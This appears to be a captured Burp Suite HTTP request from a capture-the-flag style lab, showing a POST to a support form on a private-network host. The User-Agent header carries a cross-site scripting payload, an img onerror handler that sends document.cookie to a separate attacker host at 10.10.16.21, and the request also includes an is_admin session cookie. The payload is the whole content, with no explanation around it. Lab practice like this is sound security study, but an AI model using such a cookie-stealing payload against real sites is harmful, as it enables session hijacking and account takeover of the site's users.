 Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <img src=x onerror=fetch('http://10.10.16.21/'+document.cookie);>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=1&lname=1&email=1%401.1&phone=1&message=1